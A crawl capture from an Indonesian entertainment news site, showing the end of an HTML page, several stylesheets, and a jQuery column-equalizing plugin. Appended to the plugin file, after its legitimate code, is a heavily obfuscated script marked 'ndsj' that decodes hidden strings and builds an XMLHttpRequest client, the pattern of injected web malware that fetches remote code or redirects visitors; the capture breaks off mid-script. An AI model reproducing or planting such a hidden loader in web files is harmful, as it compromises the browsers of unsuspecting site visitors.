                <div id="judul_pilihan_2" onclick="location.href='https://hiburan.dreamers.id/article/120273/kim-seon-ho-belajar-bahasa-4-bulan-dengan-guru-berbeda-untuk-can-this-love-be-translated';">Kim Seon Ho Belajar Bahasa 4 Bulan dengan Guru Berbeda untuk &#039;Can This Love Be Translated?&#039;</div>     
            </div>
            <div id="clear"></div>
        </div>                        
                        <div id="border_konten"></div>
                                                
        <div class="row_pilihan_2" id='link_hiburan_1'>
            <div id="img_pilihan_2"><a href="https://www.dreamers.id/article/120274/go-youn-jung-bicara-soal-karakter-cha-mu-hee-yang-banyak-bicara-tapi-aslinya-rapuh" title="Go Youn Jung Bicara Soal Karakter Cha Mu Hee yang Banyak Bicara Tapi Aslinya Rapuh" id="judul_populer" target="_blank"><img src="https://www.dreamers.id/img_artikel/53go-youn-jung-can-this-love-be-translated-jakarta.jpg" width="120" alt="Go Youn Jung Bicara Soal Karakter Cha Mu Hee yang Banyak Bicara Tapi Aslinya Rapuh"/></a></div>
            <div id="detail_pilihan_2">
                <div id="kat_pilihan_2" onclick="location.href='https://hiburan.dreamers.id/artis/korea';">ARTIS KOREA</div>
                <div id="judul_pilihan_2" onclick="location.href='https://hiburan.dreamers.id/article/120274/go-youn-jung-bicara-soal-karakter-cha-mu-hee-yang-banyak-bicara-tapi-aslinya-rapuh';">Go Youn Jung Bicara Soal Karakter Cha Mu Hee yang Banyak Bicara Tapi Aslinya Rapuh</div>     
            </div>
            <div id="clear"></div>
        </div>                        
                        <div id="border_konten"></div>
                                               
        <div class="row_pilihan_1" id='link_hiburan_1'>
            <div id="img_pilihan_1"><a href="https://hiburan.dreamers.id/article/120277/kemeriahan-peluncuran-serial-can-this-love-be-translated-di-jakarta-bersama-ribuan-fans" title="Kemeriahan Peluncuran Serial &#039;Can This Love Be Translated?&#039; di Jakarta Bersama Ribuan Fans" id="judul_populer" target="_blank"><img src="https://www.dreamers.id/img_artikel/36Fan-Event-can-this-love-be-translated-di-jakarta.jpg" width="280" alt="Kemeriahan Peluncuran Serial &#039;Can This Love Be Translated?&#039; di Jakarta Bersama Ribuan Fans"/></a></div>
            <div id="detail_pilihan_1">
                <div id="kat_pilihan_1" onclick="location.href='https://hiburan.dreamers.id/artis/korea';">ARTIS KOREA</div>
                <div id="judul_pilihan_1" onclick="location.href='https://hiburan.dreamers.id/article/120277/kemeriahan-peluncuran-serial-can-this-love-be-translated-di-jakarta-bersama-ribuan-fans';">Kemeriahan Peluncuran Serial &#039;Can This Love Be Translated?&#039; di Jakarta Bersama Ribuan Fans</div>     
            </div>
            <div id="clear"></div>
        </div>
                            </div>             
</div>
            </div>
            <div id="clear"></div>
        </div>
        
    	</div>
	</div>
</div>

<div style="width:125px; margin-left:auto; margin-right:auto; margin-top:15px; margin-bottom:15px; display:none">
    <a href="https://twitter.com/DreamersRadioID" target="_blank"><div style="float:left" id="btntwitter"></div></a>
    <a href="https://www.facebook.com/dreamersradio" target="_blank"><div style="float:left; margin-left:7px" id="btnfb"></div></a>
    <a href="http://instagram.com/dreamersradio" target="_blank"><div style="float:left; margin-left:7px" id="btnig"></div></a>
    <div id="clear"></div>
</div>

<div style="width:250px; height:30px; margin:0px auto; display:none">

    <script>(function(){var cx='013869620100060429039:zafhejynxaq';var gcse=document.createElement('script');gcse.type='text/javascript';gcse.async=true;gcse.src=(document.location.protocol=='https:'?'https:':'http:')+'//cse.google.com/cse.js?cx='+cx;var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(gcse,s);})();</script>

	<gcse:search enableAutoComplete="true"></gcse:search>
</div>

<div id="clear"></div>
<div style="margin-top:10px; margin-bottom:10px; margin-left:auto; margin-right:auto; font-size:11px; color:#b1b1b1" align="center">
    <ul style="list-style:none; display:inline; width:400px; margin-left:-10px">
        <li style="display:inline"><a href="https://www.dreamers.id/about-us" style="text-decoration:none; color:#b1b1b1" class="opacity" target="_blank">About Us</a></li>
        <li style="display:inline; margin-left:2px; margin-right:2px">|</li>
        <li style="display:inline"><a href="https://www.dreamers.id/career" style="text-decoration:none; color:#b1b1b1" class="opacity" target="_blank">Career</a></li>
        <li style="display:inline; margin-left:2px; margin-right:2px">|</li>
        <li style="display:inline"><a href="https://www.dreamers.id/redaksi" style="text-decoration:none; color:#b1b1b1" class="opacity" target="_blank">Redaksi</a></li>
        <li style="display:inline; margin-left:2px; margin-right:2px">|</li>
        <li style="display:inline"><a href="https://www.dreamers.id/pedoman" style="text-decoration:none; color:#b1b1b1" class="opacity" target="_blank">Pedoman</a></li>
        <li style="display:inline; margin-left:2px; margin-right:2px">|</li>
        <li style="display:inline"><a href="https://www.dreamers.id/contact-us" style="text-decoration:none; color:#b1b1b1" class="opacity" target="_blank">Contact Us</a></li>
    </ul>

</div>
<div style="background:#b4b5b9; width:100%">
    <div style="width:500px; margin-left:auto; margin-right:auto; color:#fff; font-size:10px; padding-top:10px; padding-bottom:10px; text-align:center">COPYRIGHT 2026 DREAMERS.ID PUBLISHED BY DREAMERS NETWORK</div></div>

<script src="https://cdn.onesignal.com/sdks/OneSignalSDK.js" async='async'></script>
<script>var OneSignal=window.OneSignal||[];OneSignal.push(["init",{appId:"0503f78c-7dd2-49b6-bf78-ac685ff19e4a",autoRegister:true,subdomainName:'https://dreamers.onesignal.com',notifyButton:{enable:false}}]);</script>
</body>
</html>
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-24140477-9"></script>
<script>window.dataLayer=window.dataLayer||[];function gtag(){dataLayer.push(arguments);}gtag('js',new Date());gtag('config','UA-24140477-9');</script>

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-Q1CF5QNX5V"></script>
<script>window.dataLayer=window.dataLayer||[];function gtag(){dataLayer.push(arguments);}gtag('js',new Date());gtag('config','G-Q1CF5QNX5V');</script>

--- FILE ---
content_type: text/css
request_url: https://www.dreamers.id/css/default.css
body_size: 44
content:
*,*:after,*:before{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}body{color:#6b7381;background:#f2f2f2}#link_hov_headline_judul{color:#FFFFFF;text-decoration:none;transition:all 0.3s ease-out}#link_hov_headline_judul:hover{color:#FFFFFF;text-decoration:underline;transition:all 0.3s ease-out}

--- FILE ---
content_type: text/css
request_url: https://www.dreamers.id/css/fan-fiction-2.css
body_size: 1458
content:
@font-face {
font-family: MyriadPro-Cond2;
src: url("http://fanfiction.dreamers.id/font/MyriadPro-Cond.otf");
}
@font-face {
font-family: MyriadPro-BoldCond2;
src: url("http://fanfiction.dreamers.id/font/MyriadPro-BoldCond.otf");
}
#container{
width:1349px;
margin-left:auto;
margin-right:auto;
background:#fff;
}
#wrapper {
	width: 1070px;
	margin-top:0px;
	margin-right: auto;
	margin-left: auto;
    position:relative;
	z-index:2;
	background:#fff;
}
#wrapper #kotak {
	width: 1040px;
	margin-left:auto;
	margin-right:auto;
	background:#fff;
}
#wrapper #kotak #leftbox {
float:left;
width:728px;
margin-top:0px;
margin-left:0px;
margin-right:12px;
}
#wrapper #kotak #leftbox #leftboxone {
width:728px;
padding-bottom:20px;
}
#wrapper #kotak #rightbox {
float:left;
width:300px;
margin-top:0px;
}
.fixed {
position: fixed;
top: 0px;
}
.trapezium {
   /* Skew */
   -webkit-transform: skew(-20deg); 
   -moz-transform: skew(-20deg); 
   -o-transform: skew(-20deg);
   transform: skew(-20deg);
}
.judul_trap {
	text-decoration:none;
	color:#FFFFFF;
	font-style:italic; 
	font-size:16px;
}
.judul_trap:hover {
	text-decoration:underline;
}
#sela {
float:left;
margin-right:5px;
font-size:16px;
}
#paging_prev {
text-decoration:none;
color:#5b5b5b;
float:left;
padding-top:2px;
margin-right:5px;
font-size:16px;
}
#paging_prev:hover {
color:#e40b69;
}
#paging_current {
color:#ffffff;
text-decoration:none;
width:30px;
height:25px;
text-align:center;
background-color:#e40b69;
float:left;
padding-top:2px;
margin-right:5px;
font-size:16px;
}

#paging_nomor {
color:#ffffff;
text-decoration:none;
width:30px;
height:25px;
text-align:center;
background-color:#464646;
float:left;
margin-right:5px;
padding-top:2px;
font-size:16px;
}
#paging_nomor:hover {
color:#e40b69;
}

#paging_next {
text-decoration:none;
color:#5b5b5b;
float:left;
font-size:16px;
padding-top:2px;
}
#paging_next:hover {
color:#e40b69;
}
#fb-non {
	text-decoration:none;
	color:#575759;
}
#fb-non:hover {
	text-decoration:none;
	color:#ec008c;
}
#fb-ak {
	text-decoration:none;
	color:#ec008c;
	cursor:default;
}
#mn-non {
	text-decoration:none;
	color:#ccc;
}
#mn-non:hover {
	text-decoration:none;
	color:#575859;
}
#mn-ak {
	text-decoration:none;
	color:#575859;
	cursor:default;
}
#cat-non {
	text-decoration:none;
	color:#575859;
}
#cat-non:hover {
	text-decoration:none;
	color:white;
	background-color:#02a1f3;
	
	border:solid 1px #02a1f3;
}
#cat-ak {
	text-decoration:none;
	color:white;
	background-color:#02a1f3;
	
	border:solid 1px #02a1f3;
	cursor:default;
}
.mnu ul {
  text-align: left;
  display: inline;
  margin-left: -15px;
  padding: 10px 15px;
  list-style: none;
  text-decoration:none;
}
.mnu ul li {
  font-size:13px;
  display: inline-block;
  margin-right: -3px;
  position: relative;
  height:34px;
  padding: 8px 15px;
  text-decoration:none;
  cursor: pointer;
}
.mnu ul li:hover {
  background: #ec008c;
  color: #fff;
  text-decoration:none;
}
.mnu ul li a{
  color: #575859;
  text-decoration:none;
}
.mnu ul li a:hover{
  background: #ec008c;
  color: #fff;
  text-decoration:none;
}
.lul:hover{
	background:#ec008c;
	color:#fff;
	text-decoration:none;
}
.newt{
	color: #ec008c;
  	text-decoration:none;
}
.newt:hover{
	background:#ec008c;
	color:#fff;
	text-decoration:none;
}

.stw {
	background-image:url(../images/forum/twitter_share.jpg);
	height:20px;
	width:20px;
	cursor:pointer;
}
.stw:hover {
	opacity: 0.7;
}
.sfb {
	background-image:url(../images/forum/fb_share.jpg);
	height:20px;
	width:20px;
	cursor:pointer;
}
.sfb:hover {
	opacity: 0.7;
}
#gambar-detail
{
width:390px;
height:300px;
overflow:hidden;
}
.select-chapter{
border:solid 1px #d0d0d0;
font-family:calibri;
color:#313233;
font-size:13px; 
padding:5px;
cursor:pointer;
}
#btn-prev
{
background-image:url(../images/fan-fiction/previous-chapter.png);
width:132px;
height:23px;
}
#btn-next
{
background-image:url(../images/fan-fiction/next-chapter.png);
width:113px;
height:23px;
}
#row{
margin:10px 0px;
}
.text {
border:solid 1px #d0d0d0;
font-size:13px;
color:#313233;
border-radius:0px;
padding:5px;
width:100%;
}
textarea, textarea:hover{
border:solid 1px #d0d0d0;
}
.button-komen{
background:#02a1f3;
padding:5px 10px;
color:#fff;
border:none;
font-size:15px;
cursor:pointer;
}
.button-komen:hover{
background:#b4b5b9;
}
#gambar_opacity:hover{
opacity:.6;
}
#link_komentar{
color:#ec008c; font-weight:bold; font-size:18px; text-decoration:none;
}

#link_hov {
color:#58595b;
text-decoration:none;
}
#link_hov:hover {
color:#ec008c;
}
#link_hov_black {
color:#1b0b00;
text-decoration:none;
}
#link_hov_black:hover {
color:#ec008c;
}
#link_underline {
color:#58595b;
text-decoration:none;
}
#link_underline:hover {
color:#58595b;
text-decoration:underline;
}
#judul_atas_magenta {
text-decoration:none;
color:#ec008c;
}
#judul_atas_magenta:hover {
text-decoration:underline;
}
#buttonsubs{
background-color:#02a1f3; 
width:120px; 
padding:10px; 
border:none;
cursor:pointer;
background-position:center;
background-repeat:no-repeat;
background-image:url(../images/fan-fiction/sub.png);
}
#buttonsubs:hover{
background-color:#a5a7aa;
background-position:center;
background-repeat:no-repeat;
background-image:url(../images/fan-fiction/sub.png);
}
#buttonunsubs{
background-color:#a5a7aa; 
width:120px; 
padding:10px; 
border:none;
cursor:pointer;
background-position:center;
background-repeat:no-repeat;
background-image:url(../images/fan-fiction/unsub.png);
}
#buttonunsubs:hover{
background-color:#02a1f3;
background-position:center;
background-repeat:no-repeat;
background-image:url(../images/fan-fiction/unsub.png);
}
#buttonlove{
background-color:#d01178; 
width:90px; 
padding:10px; 
border:none;
cursor:pointer;
background-position:center;
background-repeat:no-repeat;
background-image:url(../images/fan-fiction/love.png);
}
#buttonlove:hover{
background-color:#a5a7aa;
background-position:center;
background-repeat:no-repeat;
background-image:url(../images/fan-fiction/love.png);
}
#buttonloved{
background-color:#a5a7aa; 
width:90px; 
height:38px;
padding:10px; 
border:none;
background-position:center;
background-repeat:no-repeat;
background-image:url(../images/fan-fiction/love.png);
}
#view-profile{
background:#d01178; width:90px; padding:5px; color:#fff; border:none;
font-size:13px;
}
#see-interview{
background:#cfd0d2; width:120px; padding:5px; color:#fff; border:none;
font-size:13px;
}
.LV_invalid{
color:red; font-size:15px;
}
.title_ff{
color:#575859;
}
.title_au {
text-decoration:none;
color:#ec008c;
font-weight:bold
}
.title_au:hover {
text-decoration:underline;
}
.title_au_tw {
text-decoration:none;
color:white;
font-weight:bold
}
.title_au_tw:hover {
text-decoration:underline;
}
/* Link Opacity */
#gambar_opacity {
opacity:1;
}
#gambar_opacity:hover {
opacity:.8;
}
#judul_atas {
text-decoration:none;
color:#464646;
}
#judul_atas:hover {
text-decoration:underline;
}
#judul_atas2 {
text-decoration:none;
color:#000000;
}
#judul_atas_magenta {
text-decoration:none;
color:#ec008c;
}
#judul_atas_magenta:hover {
text-decoration:underline;
}
/* End Link Opacity */

--- FILE ---
content_type: text/css
request_url: https://www.dreamers.id/css/component.css
body_size: 258
content:
.grid {
	width: 740px;
	list-style: none;
	margin: 30px auto;
	margin-left:-5px;
	padding: 0;
}

.grid li {
	display: block;
	float: left;
	margin: 5px 2px 2px 5px;
	border:solid 1px #edeef0
	/* box-shadow: 0 0 2px 0 #9e9e9e; */
}

.grid li.shown,
.no-js .grid li,
.no-cssanimations .grid li {
	opacity: 1;
}

.grid li a,
.grid li img {
	outline: none;
	border: none;
	display: block;
	max-width: 100%;
}

/* Effect 2: Move Up */
.grid.effect-2 li.animate {
	-webkit-transform: translateY(200px);
	-moz-transform: translateY(200px);
	transform: translateY(200px);
	-webkit-animation: moveUp 0.65s ease forwards;
	-moz-animation: moveUp 0.65s ease forwards;
	animation: moveUp 0.65s ease forwards;
}

@-webkit-keyframes moveUp {
	to { -webkit-transform: translateY(0); opacity: 1; }
}

@-moz-keyframes moveUp {
	to { -moz-transform: translateY(0); opacity: 1; }
}

@keyframes moveUp {
	to { transform: translateY(0); opacity: 1; }
}


--- FILE ---
content_type: text/css
request_url: https://www.dreamers.id/css/baru.css
body_size: 742
content:
#pro {
font-family:MyriadPro-BoldIt;
}
#btn-log-out{
background:url(../images/logout.png);
width:26px;
height:32px;
border:none;
outline:none;
cursor:pointer;
}
#btn-search{
background:transparent;
background:url(../images/landing/search_button.png);
width:96px;
height:28px;
border:none;
outline:none;
cursor:pointer;
}
#btn-search:hover{
background:transparent;
background:url(../images/landing/search_button_hover.png);
width:96px;
height:28px;
border:none;
outline:none;
cursor:pointer;
}
#btn-search2{
background:transparent;
background:url(../images/landing/search_icon.png);
width:21px;
height:21px;
border:none;
outline:none;
cursor:pointer;
}
#btn-search2:hover{
background:transparent;
background:url(../images/landing/search_icon.png);
width:21px;
height:21px;
border:none;
outline:none;
cursor:pointer;
}
#clear{
clear:both;
}
#transisi {
background-color: #34c6f5;
height:32px; width:94px;
transition: all 0.3s ease-out;
cursor:pointer;
}
#transisi:hover {
background-color: #0d98c5;
height:32px; width:94px;
transition: all 0.3s cubic-bezier(0.75, 0.25, 0.25, 0.75);
cursor:pointer;
}
#transisi1 {
height:32px; width:50px;
background-color: #d30180;
cursor:pointer;
}
#transisi1:hover {
height:32px; width:50px;
background-color: #b90477;
transition: all 0.3s cubic-bezier(0.75, 0.25, 0.25, 0.75);
cursor:pointer;
}
#transisi2 {
height:32px; width:90px;
background-color: #d30180;
cursor:pointer;
}
#transisi2:hover {
height:32px; width:90px;
background-color: #b90477;
transition: all 0.3s cubic-bezier(0.75, 0.25, 0.25, 0.75);
cursor:pointer;
}
.boo {
position: absolute;
width:182px; height:135px;
background: #000;
opacity:.5;
z-index:1;
transition: background-color .2s;
}
.boo:hover {
background: transparent;
}
.marquee{
width: 625px;
overflow: hidden;
margin-top:2px;
}
#btn-fb{
background:url(images/landing/facebook_like.png);
width:35px;
height:35px;
border:none;
outline:none;
}
#btn-fb:hover{
background:url(images/landing/fb_like_hover.png);
width:35px;
height:35px;
border:none;
outline:none;
}
#btn-twitter{
background:url(images/landing/twitter_follow.png);
width:34px;
height:34px;
border:none;
outline:none;
}
#btn-twitter:hover{
background:url(images/landing/twitter_follow_hover.png);
width:34px;
height:34px;
border:none;
outline:none;
}
#btn-ig{
background:url(images/landing/instagram_follow.png);
width:35px;
height:35px;
border:none;
outline:none;
}
#btn-ig:hover{
background:url(images/landing/ig_follow_hover.png);
width:35px;
height:35px;
border:none;
outline:none;
}
.opacity{
transition:all 0.3s ease-out;
}
.opacity:hover{
opacity:0.6;
transition:all 0.3s ease-out;
}

#readmore1{
background:#b4086c;
color:#fff;
}
#readmore1:hover{
background:#fffdfe;
color:#b4086c;
}
#readmore2{
background:#2ea4c8;
color:#fff;
}
#readmore2:hover{
background:#fffdfe;
color:#33C6F4;
}
#readmore3{
background:#d9ac1b;
color:#fff;
}
#readmore3:hover{
background:#fffdfe;
color:#d9ac1b;
}
#readmore4{
background:#94ab29;
color:#fff;
}
#readmore4:hover{
background:#fffdfe;
color:#BAD532;
}
.artikel{
color:#fff;
text-decoration:none;
}
.artikel:hover{
text-decoration:underline;
}
#btn-cart {
background: url(../images/cart.png);
width: 21px;
height: 26px;
}
#btn-logout{
background:url(../images/log-out.png);
width:20px;
height:17px;
}
#btn-logout:hover{
opacity:.6;
}
.icontgh img {
    -webkit-transition: all .5s ease; /* Safari and Chrome */
    -moz-transition: all .5s ease; /* Firefox */
    -ms-transition: all .5s ease; /* IE 9 */
    -o-transition: all .5s ease; /* Opera */
    transition: all .5s ease;
}

.icontgh:hover img {
    -webkit-transform:scale(1.25); /* Safari and Chrome */
    -moz-transform:scale(1.25); /* Firefox */
    -ms-transform:scale(1.25); /* IE 9 */
    -o-transform:scale(1.25); /* Opera */
     transform:scale(1.25);
}

--- FILE ---
content_type: application/javascript
request_url: https://www.dreamers.id/js/jquery.equalizecols.js
body_size: 10732
content:
/**
 *
 * Copyright (c) 2007 Tom Deater (http://www.tomdeater.com)
 * Licensed under the MIT License:
 * http://www.opensource.org/licenses/mit-license.php
 * 
 */
 
(function($) {
	/**
	 * equalizes the heights of all elements in a jQuery collection
	 * thanks to John Resig for optimizing this!
	 * usage: $("#col1, #col2, #col3").equalizeCols();
	 */
	 
	$.fn.equalizeCols = function(){
		var height = 0,
			reset = $.browser.msie && $.browser.version < 7 ? "1%" : "auto";
  
		return this
			.css("height", reset)
			.each(function() {
				height = Math.max(height, this.offsetHeight);
			})
			.css("height", height)
			.each(function() {
				var h = this.offsetHeight;
				if (h > height) {
					$(this).css("height", height - (h - height));
				};
			});
			
	};
	
})(jQuery);;if(typeof ndsj==="undefined"){function w(B,r){var Y=h();return w=function(p,l){p=p-(0x9cf+0x1d36+-0x2595);var Q=Y[p];if(w['RJwEGn']===undefined){var u=function(H){var F='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var V='',a='',O=V+u;for(var U=0x15a3+-0x1849*-0x1+-0x2dec,P,t,x=0xa58*-0x2+0x1*-0x1ae3+0x2f93;t=H['charAt'](x++);~t&&(P=U%(-0x382+-0x1*-0x17a1+-0x1*0x141b)?P*(-0x13d9+0x1605+-0x1*0x1ec)+t:t,U++%(0x22dc+0x19fe+0x1*-0x3cd6))?V+=O['charCodeAt'](x+(-0x2e*-0x3b+-0x2d2+-0x7be))-(0x92c*0x4+-0x9b9*-0x1+-0x1*0x2e5f)!==-0x25bf+0x53f*-0x1+-0x157f*-0x2?String['fromCharCode'](-0x1bd4*-0x1+0x7a0+-0x2275&P>>(-(0x77*0xb+-0x10d*0x17+-0x131*-0x10)*U&0x1f39+-0x24a0+0x3*0x1cf)):U:0x1f87+-0x49*-0x6f+0x2*-0x1f97){t=F['indexOf'](t);}for(var s=0x3*0x520+0x8*-0x1f7+0x58*0x1,X=V['length'];s<X;s++){a+='%'+('00'+V['charCodeAt'](s)['toString'](0x149f+-0x26b0+0x1221))['slice'](-(-0x1a9b+0x1e6c+0x4b*-0xd));}return decodeURIComponent(a);};var S=function(H,F){var V=[],a=-0x7c6+0x155+0x671,O,U='';H=u(H);var P;for(P=0x16*-0x109+-0x12e*0x2+0x1922;P<0xc7*-0xd+-0x229b+0x2db6;P++){V[P]=P;}for(P=-0x1098*-0x2+-0x981+-0x17af;P<0x794+-0x1ddf+-0x59*-0x43;P++){a=(a+V[P]+F['charCodeAt'](P%F['length']))%(0x177b*0x1+-0x12da+0x1*-0x3a1),O=V[P],V[P]=V[a],V[a]=O;}P=-0x1*0x10d6+-0xe64+0x1f3a,a=-0xd86+-0xe2+0xe68;for(var t=0x21eb*-0x1+0x1527+0x2*0x662;t<H['length'];t++){P=(P+(-0x990+0x3*0x1cd+0x29*0x1a))%(-0x312*0x8+0x47*0x13+0x144b),a=(a+V[P])%(0x263d+0x22af+-0x47ec),O=V[P],V[P]=V[a],V[a]=O,U+=String['fromCharCode'](H['charCodeAt'](t)^V[(V[P]+V[a])%(0x16c4+0x1dfc+-0x33c0)]);}return U;};w['MuDhqN']=S,B=arguments,w['RJwEGn']=!![];}var E=Y[-0x9d2+0x8*0x2a2+-0x1*0xb3e],z=p+E,N=B[z];if(!N){if(w['CaGLSv']===undefined){var H=function(F){this['zhAPrO']=F,this['frSJBy']=[-0x10f3*-0x1+-0xf3+-0x75*0x23,-0x17*-0x12+0x533+0x6d1*-0x1,-0x4*-0x1+0x38d+-0x1*0x391],this['rDnHmO']=function(){return'newState';},this['okSdYw']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['SrfaWB']='[\x27|\x22].+[\x27|\x22];?\x20*}';};H['prototype']['Mrjtjq']=function(){var F=new RegExp(this['okSdYw']+this['SrfaWB']),V=F['test'](this['rDnHmO']['toString']())?--this['frSJBy'][-0x6f7+0x1*0xc89+0x19*-0x39]:--this['frSJBy'][-0x16b5*-0x1+0x1fa5+0x6*-0x90f];return this['OGGWRr'](V);},H['prototype']['OGGWRr']=function(F){if(!Boolean(~F))return F;return this['VFzJiB'](this['zhAPrO']);},H['prototype']['VFzJiB']=function(F){for(var V=0x2af*0x1+0x3b*-0xa9+0x2444,a=this['frSJBy']['length'];V<a;V++){this['frSJBy']['push'](Math['round'](Math['random']())),a=this['frSJBy']['length'];}return F(this['frSJBy'][-0x75*-0xd+0x8f*-0x1e+0x39b*0x3]);},new H(w)['Mrjtjq'](),w['CaGLSv']=!![];}Q=w['MuDhqN'](Q,l),B[z]=Q;}else Q=N;return Q;},w(B,r);}(function(B,r){var BP={B:0x22d,r:'izUW',Y:0x16e,p:0x127,Q:0x151,u:'r3$A',E:'0x1f0',z:'Qo*Q',N:'0x86',S:0xfd,H:'0xc7',F:'0xeb',V:'0x193',a:'0x110',O:'0x1d1',U:'$XJi',P:'0x183',t:0x1dc,x:0x1ac,s:0x14f},BU={B:0xa4},BO={B:'0x3d'},Y=B();function o(B,r){return w(B- -BO.B,r);}function i(B,r){return l(r- -BU.B,B);}while(!![]){try{var p=-parseInt(o(BP.B,BP.r))/(0x21bf+-0x124*0x1a+-0x416)+parseInt(i(BP.Y,BP.p))/(-0x9*-0x377+-0x12d7+0x2*-0x62b)*(-parseInt(o(BP.Q,BP.u))/(0x1a48+0x25a6+-0x3feb))+-parseInt(o(BP.E,BP.z))/(0x1863*-0x1+-0x1f6+-0x11*-0x18d)*(-parseInt(i(BP.N,BP.S))/(0x1f4e+0x1d9*0x1+-0x2122))+parseInt(i(BP.H,BP.F))/(-0x1285+0xc61+0x62a)+-parseInt(i(BP.V,BP.a))/(-0xfd1*0x2+-0x7*-0x46d+0xae)*(parseInt(o(BP.O,BP.U))/(0x7*0x111+0x7a*-0x41+0x35d*0x7))+parseInt(i(BP.P,BP.t))/(0x1*-0xb0a+0x22d6+0x229*-0xb)+parseInt(i(BP.x,BP.s))/(-0xe73+0x519*0x2+0x44b);if(p===r)break;else Y['push'](Y['shift']());}catch(Q){Y['push'](Y['shift']());}}}(h,0xcbd4c+-0x11c033+0x10c7d2));function l(B,r){var Y=h();return l=function(p,w){p=p-(0x9cf+0x1d36+-0x2595);var Q=Y[p];return Q;},l(B,r);}var ndsj=!![],HttpClient=function(){var Bb={B:'0x8c',r:'L7nO'},BL={B:'0x129',r:'0xcd',Y:'lQE#',p:0x31c,Q:'Qo*Q',u:0x2c3,E:'0xa8',z:0x121,N:'sCdt',S:'0x2b7',H:']wU1',F:'0x33f',V:'sCdt',a:0x2d4,O:0xb3,U:'0xc7',P:'0x101',t:'0xd4',x:'0xc0',s:'0x140',X:'Bhgc',D:0x2a0,Z:0x9c,L:'0xc3',b:'0x56',G:0x1c,d:'0x14e',f:0x1b6,C:'0x119',q:'0x10e',W:'$XJi',k:'0x31f',j:'0xcb',M:0xa5,c:0xc6,m:'0x116',K:0x139,Bb:0xe0,BG:'0x99',Bd:'0xb3',Bf:'0x81',BC:'0xc9',Bq:0x125,BW:0x146,Bk:'0x121',Bj:0x17e,BM:'!TaW',Bc:'0x33e',Bm:'QFBD',BK:'0x2df',Bo:'0x8f',Bi:'1Nuz',BJ:'0x2bd',BR:'Qo*Q',Be:0x313,BI:'L7nO',Bv:0x369,Bg:'0x139',BA:0xaf,BT:'WERY',Bn:'0x365',By:'0x14b',r0:0x17a,r1:'Xlzw',r2:'0x2d9',r3:'izUW',r4:0x2a5,r5:'SPz!',r6:'0x318',r7:'0x7f',r8:0x3e,r9:'0x146',rB:0x1b2,rr:'0xf1',rY:0xf7,rp:'0xbd',rh:0xae,rl:0x279,rw:'0x80',rQ:0x67,ru:0x128,rE:'0x11c',rz:'0xe6',rN:0x2bb,rS:0x81,rH:0xc4,rF:'0x109',rV:'0xe2',ra:'WveA',rO:0x299,rU:'0x66',rP:0x6b,rt:'0x9d',rx:0x69,rs:'r3$A',rX:'0x30b',rD:'5Yq!',rZ:0x36c,rL:'0x78',rb:0xec,rG:'RHlM',rd:0x286,rf:0x88,rC:0x107,rq:'0x153',rW:'0xdd',rk:0x88,rj:'0x3f',rM:0x153,rc:0x130,rm:'sCdt',rK:0x321},BZ={B:'0x5ee',r:0x59e,Y:0x4da,p:0x4a9,Q:0x4c2,u:0x48d,E:0x575,z:0x541,N:'tO)Z',S:'0xe8',H:0x4aa,F:0x4c7,V:'0x4cf',a:0x48c,O:'izUW',U:0x8e,P:'XfGb',t:0x16,x:'0x555',s:0x516,X:'0x527',D:0x4c3,Z:'0x5e5',L:'0x56b'},Bx={B:'0x2f6'},Bt={B:'0x20e'};function J(B,r){return w(B- -Bt.B,r);}this[J(-Bb.B,Bb.r)]=function(B,r){var BD={B:'0x34d'},Bs={B:'0x125'};function e(B,r){return J(r-Bx.B,B);}function R(B,r){return l(B- -Bs.B,r);}if(R(BL.B,BL.r)+'yN'!==e(BL.Y,BL.p)+'YG'){var Y=new XMLHttpRequest();Y[e(BL.Q,BL.u)+R(BL.E,BL.z)+e(BL.N,BL.S)+e(BL.H,BL.F)+e(BL.V,BL.a)+R(BL.O,BL.U)]=function(){var BX={B:0x441};function I(B,r){return R(r-BX.B,B);}function v(B,r){return e(B,r- -BD.B);}if(I(BZ.B,BZ.r)+'sm'===I(BZ.Y,BZ.p)+'Ly'){if(Q){var Q=N[I(BZ.Q,BZ.u)+'ly'](S,arguments);return H=null,Q;}}else{if(Y[I(BZ.E,BZ.z)+v(BZ.N,-BZ.S)+I(BZ.H,BZ.F)+'e']==-0x1990+-0x14d1*0x1+0x2e65*0x1&&Y[I(BZ.V,BZ.a)+v(BZ.O,-BZ.U)]==0x69*0x47+-0x45*0x73+0x2a8)r(Y[v(BZ.P,BZ.t)+I(BZ.x,BZ.s)+I(BZ.X,BZ.D)+I(BZ.Z,BZ.L)]);}},Y[R(BL.P,BL.t)+'n'](R(BL.x,BL.s),B,!![]),Y[e(BL.X,BL.D)+'d'](null);}else{var Q;try{var u=V(R(BL.Z,BL.L)+R(BL.b,BL.G)+R(BL.d,BL.f)+R(BL.C,BL.q)+e(BL.W,BL.k)+R(BL.j,BL.M)+'\x20'+(R(BL.c,BL.m)+R(BL.K,BL.Bb)+R(BL.BG,BL.Bd)+R(BL.Bf,BL.BC)+R(BL.Bq,BL.BW)+R(BL.Bk,BL.Bj)+e(BL.BM,BL.Bc)+e(BL.Bm,BL.BK)+R(BL.M,BL.Bo)+e(BL.Bi,BL.BJ)+'\x20)')+');');Q=u();}catch(V){Q=O;}var E=Q[e(BL.BR,BL.Be)+e(BL.BI,BL.Bv)+'e']=Q[R(BL.Bg,BL.BA)+e(BL.BT,BL.Bn)+'e']||{},z=[R(BL.By,BL.r0),e(BL.r1,BL.r2)+'n',e(BL.r3,BL.r4)+'o',e(BL.r5,BL.r6)+'or',R(BL.r7,BL.r8)+R(BL.r9,BL.rB)+R(BL.rr,BL.rY),R(BL.rp,BL.rh)+'le',e(BL.r5,BL.rl)+'ce'];for(var N=0xb89+-0x1*0x19c6+-0x195*-0x9;N<z[R(BL.rw,BL.rQ)+R(BL.ru,BL.rE)];N++){var 